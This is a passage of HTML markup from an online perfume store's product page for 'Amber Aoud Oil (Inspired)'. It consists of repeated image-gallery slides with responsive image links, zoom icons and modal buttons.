  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153182273912">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153182339448-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153182339448"
              data-alt="Amber Aoud Oil (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153182339448">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153182404984-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153182404984"
              data-alt="Amber Aoud Oil (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153182404984">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153182470520-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153182470520"
              data-alt="Amber Aoud Oil (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153182470520">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153182503288-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153182503288"
              data-alt="Amber Aoud Oil (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
